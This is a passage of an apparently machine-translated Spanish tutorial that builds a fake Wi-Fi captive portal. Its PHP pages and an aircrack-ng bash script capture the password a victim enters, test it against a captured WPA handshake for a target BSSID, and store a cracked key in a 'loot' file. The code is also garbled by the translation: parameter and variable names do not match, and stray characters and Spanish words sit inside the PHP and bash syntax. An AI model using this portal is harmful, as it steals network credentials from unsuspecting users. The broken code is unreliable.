// Obtener la contraseña del formulario if (isset($_POST['contraseña'])) { $password = $_POST['password']; // Reemplaza el contenido del archivo con la nueva contraseña $filePath = '/tmp/airport_attempt_tmp.txt'; file_put_contents($filePath, $password . PHP_EOL, LOCK_EX); // LOCK_EX asegura el bloqueo exclusivo // Comando para ejecutar tu script bash local $command = 'bash auther.sh'; // Especifica las tuberías para stdin, stdout, y stderr $descriptors = [ 0 => ['pipe', 'r'], // stdin 1 => ['pipe', 'w'], // stdout 2 => ['pipe', 'w'], // stderr ];$process = proc_open($command, $descriptors, $pipes); - Aquí definimos una nueva variable "process" y usamos proc_open con el "command" que queremos ejecutar. Los descriptores (descriptor_spec) que definimos con las "tuberías" significa que esto se establecerá en una matriz indexada de punteros de archivo (los descriptores).
if (is_resource($process)) { - Usamos is_resource para comprobar que una variable es un recurso. Esto significa que comprueba que la variable proceso se abrió con éxito.
fclose($pipes[0]); - Luego usamos fclose para cerrar el apuntador de archivo para 0 (stdin) ya que no hay entrada siendo usada.
$output = stream_get_contents($pipes[1]); - Usamos stream_get_contents para leer lo que queda de un stream en una cadena para el pipe stream 1 (stdout).
fclose($pipes[1]); - Cerramos la salida estándar de las tuberías restantes.
fclose($pipes[2]); - Cerramos la tubería de error estándar.
$returnValue = proc_close($proceso); - Definimos una nueva variable returnValue que utiliza proc_close para cerrar el proceso y devolver el código de salida del proceso a la variable.
echo " "; - Aquí hacemos eco de una línea en blanco para asegurarnos de que no se muestra ninguna salida en el registro de la consola. Esta primera sentencia echo es para mostrar una respuesta exitosa del script.
} else { - Esta sentencia else, si la primera condición es falsa significa que el proceso falló al abrirse.
echo " "; - Aquí usamos otro echo para mostrar un mensaje si el proceso no se abre. Una vez más se deja en blanco (he utilizado un espacio en blanco para recortar esto más tarde en la función run_test para asegurar que no se da ninguna salida real, incluyendo "cadena vacía".
} else { - Esta sentencia else se activará si no se encuentra la contraseña en el cuerpo del formulario.
echo " "; - El mensaje echo que podríamos usar para mostrar un mensaje en la consola si no se encontrara la contraseña en la petición del formulario.
?> - Esta es la etiqueta de cierre de un bloque de código PHP.
   // Abrir el proceso $process = proc_open($command, $descriptors, $pipes); if (is_resource($process)) { // Cerrar stdin (no hay entrada) fclose($pipes[0]); // Leer la salida del proceso $output = stream_get_contents($pipes[1]); // Cerrar las tuberías fclose($pipes[1]);
        fclose($pipes[2]); // Cerrar el proceso $returnValue = proc_close($process); // Mostrar un mensaje de respuesta echo " "; } else { // Error al abrir el proceso echo " "; } } else { // No se ha recibido la contraseña del formulario echo " "; } ?>
Resultado de run_test.php:
Este es el resultado final de runTest.php
<?php // run_test.php // Establecer cabeceras de control de caché header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); // Obtener la contraseña del formulario if (isset($_POST['contraseña'])) { $password = $_POST['password']; // Reemplaza el contenido del archivo con la nueva contraseña $filePath = '/tmp/airport_attempt_tmp.txt'; file_put_contents($filePath, $password . PHP_EOL, LOCK_EX); // LOCK_EX asegura el bloqueo exclusivo // Comando para ejecutar tu script bash local $command = 'bash auther.sh'; // Especifica las tuberías para stdin, stdout, y stderr $descriptors = [ 0 => ['pipe', 'r'], // stdin 1 => ['pipe', 'w'], // stdout 2 => ['pipe', 'w'], // stderr ]; // Abrir el proceso $process = proc_open($command, $descriptors, $pipes); if (is_resource($process)) { // Cerrar stdin (sin entrada) fclose($pipes[0]);

        // Leer la salida del proceso $output = stream_get_contents($pipes[1]); // Cerrar las tuberías fclose($pipes[1]); fclose($pipes[2]); // Cerrar el proceso $returnValue = proc_close($process); // Mostrar un mensaje de respuesta echo " "; } else { // Error al abrir el proceso echo " "; } } else { // No se ha recibido la contraseña del formulario echo " "; } ?>
Crear auther.sh
Este es el script que se encarga de realizar el cracking y la eliminación de las secuencias de Escape ANSI que aircrack parece emitir cuando se utiliza el operador de redirección >.
Voy a desglosar lo que está pasando aquí también:
#!/bin/bash - Esto se llama shebang y esencialmente apunta al intérprete que queremos usar cuando ejecutamos el script (en nuestro caso queremos ejecutar bash que es Borne Again Shell).
BSSID= - Esta es una variable bash que usamos para establecer nuestro objetivo "BSSID" que será introducido en el comando aircrack.
CAP_LOC="/root/demo.cap" - Definimos una nueva variable "CAP_LOC" para el archivo de captura del handshake airodump-ng.
TEMP_ATTEMPT="/tmp/airport_attempt_tmp.txt " - Aquí definimos una nueva variable "TEMP_ATTEMPT" que contiene la ruta a nuestro archivo de intentos, donde la contraseña introducida por el usuario será almacenada y pasada a aircrack.
TEMP_CREDS="/tmp/airport_creds_tmp.txt" - Aquí definimos otra variable "TEMP_CREDS" que se utiliza para enviar la contraseña correcta, en el caso de que la contraseña se descifre con éxito, la CLAVE ENCONTRADA con la contraseña se almacenará aquí.
LOOT_FILE="/root/airport_loot.txt" - Aquí definimos otra variable "LOOT_FILE" que es donde queremos que se mueva la contraseña crackeada, para que no se sobreescriba si el usuario vuelve a hacer click e introduce una contraseña nueva pero incorrecta.
#!/bin/bash BSSID="00:1E:2A:BE:EF:00" # Ajústalo a tu objetivo CAP_LOC="/root/demo.cap" # apunta a tu archivo cap TEMP_ATTEMPT="/tmp/airport_attempt_tmp.txt" # Input wordlist TEMP_CREDS="/tmp/airport_creds_tmp.txt" # tmp loot file to avoid loot being overwritten LOOT_FILE="/root/airport_loot.txt" # Loot file with cracked passwordA continuación voy a desglosar lo que está pasando con el comando aircrack aquí para que puedas entender esto un poco más.
aircrack-ng -a 2 -b ${BSSID} -w "${TEMP_ATTEMPT}""${CAP_LOC}" - Aquí ejecutamos aircrack con la opción -a 2 que significa que estamos crackeando una frase de contraseña WPA-PSK. Usamos -b ${BSSID} para especificar el BSSID al que queremos apuntar y pasamos el valor de nuestra variable aquí. Luego usamos la bandera -w que es la lista de palabras a usar con los valores "${TEMP_ATTEMPT}" "${CAP_LOC}", que apunta a nuestras variables que contienen el archivo de intento y la ubicación de captura.
| - Esto se llama una tubería que nos permite tomar el resultado de la primera orden y pasar que a otro comando. En nuestro caso pasamos el resultado del comando aircrack a grep.
grep -m 1 "¡clave encontrada!"| - Luego usamos grep para encontrar y detenernos en la primera ocurrencia usando "-m 1" con la siguiente palabra "¡Key FOUND!", que si el crack fue exitoso, estará en el archivo de salida. A continuación, canalizamos la salida del comando grep.
sed -E "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})*)?[mGKFH]//g" > "${TEMP_CREDS}" - Aquí usamos sed con la bandera "-E" para una expresión regular.
Ahora voy a romper este regex abajo:
s/ - Esto indica una operación de búsqueda y reemplazo en sed.
\x1B - Coincide con un código de escape ANSI en hexadecimal.
\[ - Coincide con la cadena literal "[".
(..)? - Agrupa un grupo de patrones.
[0-9]{1,2} - Coincide con uno o dos dígitos.
(;[0-9]{1,2})* - Coincide con cero o más apariciones de un punto y coma seguido de uno o dos dígitos.
[mGKFH] - Coincide con un único carácter del conjunto de caracteres que aparece aquí (mGKFH).
// - Se trata de un delimitador que se utiliza para separar componentes de la orden de sustitución sed.
g - Esta bandera significa global, esto le dice a sed que realice la sustitución dentro de cada línea del texto de entrada. (Una sola línea en nuestro caso).
En conjunto, esto elimina perfectamente los caracteres ANSI no deseados de la salida KEY FOUND para obtener una salida más limpia y legible.
La parte final del comando sed:
> "${TEMP_CREDS}" - Utiliza el operador de redirección para sobrescribir el contenido del archivo "TEMP_CREDS" con los resultados del comando sed.
# Ejecuta aircrack-ng y almacena el resultado en el archivo temporal aircrack-ng -a 2 -b ${BSSID} -w "${TEMP_ATTEMPT}" "${CAP_LOC}" | grep -m 1 "KEY FOUND!" | sed -E "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})*)?[mGKFH]//g" > "${TEMP_CREDS}"if grep -q "¡SE ENCONTRÓ LA CLAVE!" "${TEMP_CREDS}"; then - A continuación, utilizamos una sentencia if con la bandera "grep -q", que significa silencio/no escribir en la salida estándar. Esto busca las palabras "KEY FOUND!" dentro del archivo /tmp/airport_creds_tmp.txt si se encuentra entonces continúa.
cp "${TEMP_CREDS}" "${LOOT_FILE}" - Si lo anterior es cierto, entonces el archivo de contraseñas crackeadas se copiará a /root/airport_loot.txt para su custodia.
else - Aquí usamos una sentencia else de modo que si lo anterior es falso entonces ejecutamos el siguiente comando.
exit 1 - En nuestro caso simplemente vamos a salir del script con un código de estado de 1 que indicaría un error o fallo.
fi - Esto lo usamos para terminar/terminar la sentencia if.
# Comprueba si la contraseña es correcta if grep -q "¡SE ENCONTRÓ LA CLAVE!" "${TEMP_CREDS}"; then cp "${TEMP_CREDS}" "${LOOT_FILE}" # Copiar el archivo temporal a la ubicación final else exit 1 # No hacer nada más si no se encuentra la contraseña. fiDeberíamos entonces tener un fichero con el mismo aspecto que el resultado de abajo.
auther.sh Resultado:
#!/bin/bash BSSID="00:1E:2A:BE:EF:00" # Ajústalo a tu objetivo CAP_LOC="/root/demo.cap" # apunta a tu fichero cap TEMP_ATTEMPT="/tmp/airport_attempt_tmp.txt" # Lista de palabras de entrada TEMP_CREDS="/tmp/airport_creds_tmp.txt" # Archivo tmp de botín para evitar que el botín se sobrescriba LOOT_FILE="/root/airport_loot.txt" # Archivo de botín con la contraseña crackeada # Ejecutar aircrack-ng y almacenar el resultado en el archivo temporal aircrack-ng -a 2 -b ${BSSID} -w "${TEMP_ATTEMPT}" "${CAP_LOC}" | grep -m 1 "KEY FOUND!" | sed -E "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})*)?[mGKFH]//g" > "${TEMP_CREDS}" # Comprueba si la contraseña es correcta si grep -q "KEY FOUND!" "${TEMP_CREDS}"; entonces cp "${TEMP_CREDS}" "${LOOT_FILE}" # Copiar el archivo temporal a la ubicación final else exit 1 # No hacer nada más si no se encuentra la contraseña. fiNOTA: Es absolutamente necesario que cambies el "BSSID" en este script por el BSSID de tus objetivos, ya que esto es lo que aircrack buscará dentro del archivo .cap.
Podemos ignorar el "CAP_LOC" por ahora, pero recuerde esto ya que tendremos que volver y cambiar la ubicación si ha almacenado esto en otro lugar o el nombre de algo diferente.
Creando Checking.php
Aquí vamos a crear el archivo checking.php. Este será responsable de tres cosas:
- Comprobar que el archivo creds existe.
- Comprobar el valor de rueay.
- Comprobar el valor de aclallow.
De nuevo como antes vamos a desglosar lo que ocurre:
<?php - Como antes empezamos nuestro bloque de código PHP.
header("Cache-Control: no-store, no-cache, must-revalidate"); - De forma similar a como hemos hecho anteriormente, establecer las cabeceras de control de caché.
header("Pragma: no-cache"); - Aquí establecemos la cabecera Pragma para cachés antiguas.
header("Expires: 0"); - Aquí establecemos la cabecera Expires con un valor de 0.
$filePath = '/tmp/airport_creds_tmp.txt'; - A continuación definimos una nueva variable filePath con el valor como nuestra ruta de archivos creds.
$rueayPath = '/tmp/airport_rueay.txt'; - De forma similar a lo anterior definimos la ruta para la variable rueayPath.
$aclAllowPath = '/tmp/airport_aclallow.txt '; - Aquí definimos la variable aclAllowPath que apunta a nuestro fichero airport_aclallow.txt que contendrá el valor "true" si el usuario ha marcado la casilla de verificación en default.php.
if (file_exists($ruta_archivo)) { - A continuación utilizamos una sentencia if con file_exists para comprobar que la ruta existe.
$manijaDeArchivo= fopen($rutaDeArchivo, 'r'); - Si la sentencia anterior es verdadera entonces definimos una nueva variable fileHandle que usa fopen para abrir el "archivoRuta" con el modo 'r' que significa abierto solo para lectura.
if ($fileHandle !== false) { - A continuación hacemos una sentencia if para comprobar que el valor de "fileHandle" (nuestro archivo abierto) no es igual a false, si es así ejecutamos el código siguiente.
echo '<div style="text-align: center; margin-top: 20vh; font-size: 30px;"> AUTORIZANDO, PORFAVOR ESPERE...</div>'; - Si la sentencia anterior no es igual a false, entonces "echo" un elemento "div" a la página con los estilos text-align:, center;, margin-top: 20vh;, y font-size: 30px con el mensaje "Autorizando, Por Favor Espere".
<?php // Establecer cabeceras de control de caché header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); $filePath = '/tmp/airport_creds_tmp.txt'; $rueayPath = '/tmp/airport_rueay.txt'; $aclAllowPath = '/tmp/airport_aclallow.¡txt'; // Comprobar si el archivo existe if (file_exists($ruta_archivo)) { // Intentar abrir el archivo $ruta_archivo = fopen($ruta_archivo, 'r'); if ($ruta_archivo !== false) { // Muestra "AUTORIZANDO, POR FAVOR ESPERE..." en el centro de la pantalla echo '<div style="text-align: center; margin-top: 20vh; font-size: 30px;">AUTORIZANDO, POR FAVOR ESPERE...</div>';$ACLAllowTrue = isset($_GET['ACLAllow']) && $_GET['ACLAllow'] == '1'; - A continuación definimos una nueva variable ACLAllowTrue que utiliza isset para comprobar que la petición GET realizada contiene el Parámetro URL "ACLAllow" y que el parámetro es estrictamente igual a 1 para luego continuar.
if ($ACLAllowTrue) { - A continuación utilizamos otra sentencia if posterior para comprobar que el parámetro ACLAllowTrue tiene un valor de verdad, si lo tiene continuará.
file_put_contents($aclAllowPath, "true\n"); - Si la sentencia if anterior es verdadera, entonces usamos file_put_contents para seleccionar la ruta del archivo a escribir que es aclAllowPath y escribimos el contenido "true" con una nueva línea \n en el archivo.
} else { - Aquí está la sentencia else para si lo anterior es falso.
file_put_contents($aclAllowPath, ''); - Si lo anterior es falso entonces hacemos lo mismo excepto que no escribimos ningún dato en el fichero.
while (($line = fgets($mangoArchivo)) !== false) { - Entonces usamos un bucle while y establecemos una variable en este llamada "line que usa fgets para obtener una línea del recurso "mangoArchivo" que está abierto.
if (preg_match(' /KEY\s*FOUND/', $line, $matches)) { - A continuación, utilizamos otra sentencia if subsiguiente utilizando preg_match para realizar una búsqueda regex de /KEY\s*FOUND/ del asunto "line" que luego se almacena en "matches" que se rellena con los resultados de la búsqueda preg_match.
file_put_contents($rueayPath, "true\n"); - A continuación, al igual que arriba, usamos file_put_contents para escribir en el archivo en reuayPath con el contenido de true\n.
echo '<script>'; - A continuación, comenzamos a hacer eco de un fragmento de JavaScript para manejar la redirección.
echo 'setTimeout(function() {'; - Aquí hacemos eco de la función setTimeout.
echo ' window.location.href="/es-it/correct.php";'; - Aquí usamos window.location.href para redirigir al usuario a /correct.php (Porque si todas las condiciones anteriores se cumplen entonces el usuario debería poder visitar la página correct.php).
echo'}, 1000);'; - A continuación, hacemos eco del temporizador para el script.
echo '</script>'; - A continuación, hacemos eco de la etiqueta de cierre de script restante.
fclose($manijaArchivo); - Usamos fclose para cerrar el puntero del archivo "manijaArchivo".
exit(); - Salimos del script actual después de la redirección.
       // Comprueba si ACLAllow está marcado $ACLAllowTrue = isset($_GET['ACLAllow']) && $_GET['ACLAllow'] == '1'; if ($ACLAllowTrue) { // Escribe "true" en un nuevo archivo file_put_contents($aclAllowPath, "true\n");
        ¡} else { // Si ACLAllow no está marcada, sobrescribir el fichero con una cadena vacía file_put_contents($aclAllowPath, ''); } // Intentar leer el fichero línea a línea while (($line = fgets($fileHandle)) !¡== false) { // Utiliza una regex más permisiva para capturar "KEY FOUND!" e ignorar el resto if (preg_match('/KEY\s*FOUND/', $line, $matches)) { file_put_contents($rueayPath, "true\n"); echo '<script>'; echo 'setTimeout(function() {'; echo ' window.location.href="/es-it/correcto.php";'; echo '}, 1000);'; // 1000 milisegundos (1 segundo) de retardo echo '</script>'; fclose($manijaArchivo); exit(); // Salir del script tras redireccionar }
fclose($manijaArchivo); - Aquí volvemos a cerrar el puntero del archivo si el bucle while hace igual a false.
file_put_contents($rueayPath, "false\n"); - Luego usamos file_put_contents para escribir false\n en "rueauPath". Esto significa que se ha introducido una contraseña incorrecta y el usuario no está autorizado a ver correct.php.
echo '<script>'; - Entonces, igual que arriba, queremos hacer eco del mismo script pero ajustando la página que queremos que el usuario visite. En nuestro caso si el bucle while hace igual a false entonces enviamos al usuario a la página incorrect.php.
echo 'setTimeout(function() {'; - De nuevo hacemos eco de la función setTimeout.
echo ' window.location.href="/es-it/incorrect.php";'; - Igual que antes, hacemos eco del window.location.href con la página /incorrect.php.
echo '}, 1000);'; - Aquí hacemos eco del temporizador.
echo '</script>'; - Y finalmente terminamos haciendo eco de la etiqueta de cierre del script.
} else { - Luego usamos la sentencia else para que si el fileHandle es igual a false mostremos algunos mensajes de error.
echo 'Error al abrir el fichero: ' . $rutaArchivo; - Nos hacemos eco de un mensaje de error para abrir el archivo con el valor concatenado de rutaArchivo si la sentencia if para fileHandle es igual a false.
} else { - A continuación utilizamos otra sentencia else para el caso de que no se encuentre el fichero.
echo 'Archivo no encontrado: ' . $rutaArchivo; - Aquí hacemos echo 'Archivo no encontrado', si el archivo no puede ser encontrado con el valor concatenado de "rutaArchivo".
// Cerramos el manejador del fichero fclose($manejadorFichero); // Si no se ha encontrado "¡CLAVE ENCONTRADA!" en ninguna línea file_put_contents($rueayRutaFichero, "false\n"); echo '<script>'; echo 'setTimeout(function() {'; echo ' window.location.href="/es-it/incorrect.php";'; echo '}, 1000);'; // 1000 milisegundos (1 segundo) de retardo echo '</script>'; } else { // Error al abrir el archivo echo 'Error al abrir el archivo: ' . $rutaDeArchivo; } } else { // El archivo no existe echo 'Archivo no encontrado: ' . $rutaDeArchivo; } ?>Deberíamos entonces terminar con una página Checking.php que se vea igual a la de abajo.
Resultado de Checking.php:
A continuación puede ver el resultado final de Checking.php
<?php // Establecer cabeceras de control de caché header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); $filePath = '/tmp/airport_creds_tmp.txt'; $rueayPath = '/tmp/airport_rueay.¡txt'; $aclAllowPath = '/tmp/airport_aclallow.txt'; // Comprobar si el archivo existe if (file_exists($filePath)) { // Intentar abrir el archivo $fileHandle = fopen($filePath, 'r'); if ($fileHandle !== false) { // Muestra "AUTORIZANDO, POR FAVOR ESPERE..." en el centro de la pantalla echo '<div style="text-align: center; margin-top: 20vh; font-size: 30px;">AUTORIZANDO, POR FAVOR ESPERE...</div>'; // Comprueba si ACLAllow está marcado $ACLAllowTrue = isset($_GET['ACLAllow']) && $_GET['ACLAllow'] == '1'; if ($ACLAllowTrue) { // Escribe "true" en un nuevo archivo file_put_contents($aclAllowPath, "true\n");
        ¡} else { // Si ACLAllow no está marcada, sobrescribir el archivo con una cadena vacía file_put_contents($aclAllowPath, ''); } // Intentar leer el archivo línea por línea while (($line = fgets($fileHandle)) !== false) { // Utiliza una regex más permisiva para capturar "¡SE ENCONTRÓ LA CLAVE!" e ignora el resto if (preg_match('/KEY\s*FOUND/', $line, $matches)) { file_put_contents($rueayPath, "true\n"); echo '<script>'; echo 'setTimeout(function() {'; echo ' window.location.href="/es-it/correcto.php";'; echo '}, 1000);'; // 1000 milisegundos (1 segundo) de retardo echo '</script>'; fclose($manijaArchivo); exit(); // Salir del script después de redirigir } } // Cerrar la manija del archivo fclose($manijaArchivo); // Si no se encontró "¡LLAVE!" no se encontró en ninguna línea file_put_contents($rueayPath, "false\n"); echo '<script>'; echo 'setTimeout(function() {'; echo ' window.location.href="/es-it/incorrect.php";'; echo '}, 1000);'; // 1000 milisegundos (1 segundo) de retardo echo '</script>'; } else { // Error al abrir el archivo echo 'Error al abrir el archivo: ' . $rutaArchivo; } } else { // El archivo no existe echo 'Archivo no encontrado: ' . $rutaArchivo; } ?>
Una mirada visual
- Predeterminado.php

- Comprobando.php

- Incorrecto.php

- Por defecto con popover

- Correct.php con ACLMessage

- Correct.php sin ACLMessage
